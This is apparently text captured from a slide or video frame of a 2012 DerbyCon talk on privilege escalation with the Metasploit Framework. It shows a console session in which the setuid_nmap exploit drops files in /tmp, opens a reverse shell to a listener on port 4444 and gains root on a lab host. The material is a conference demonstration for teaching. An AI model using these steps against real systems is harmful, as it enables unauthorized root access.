 Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.99.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x86
00:07:13 1 0 exploit(setuid_nmap) > sessions -i 1
[*] Starting interaction with 1...
id -u
1000
^Z
Background session 1? [y/N] y
00:07:26 1 0 exploit(setuid_nmap) > set SESSION 1
SESSION => 1
00:07:29 1 0 exploit(setuid_nmap) > exploit
[*] Started reverse handler on 192.168.99.128:4444
[*] Dropping executable /tmp/fZjSRIAS.elf
[*] Dropping lua /tmp/ESrZLkaU.nse
[*] running
[*] Command shell session 2 opened (192.168.99.128:4444 -> 192.168.99.130:54122) at 2012-07-29 00:41:37
-0400
id
uid=0(root) gid=1000(msfadmin) egid=0(root) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30
(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
woot
HYATT
egyp7
Privilege Escalation with
the Metasploit Framework
DERBYCON
LOUISVILLE
KENTUCKY
September 27th to September 30th, 2012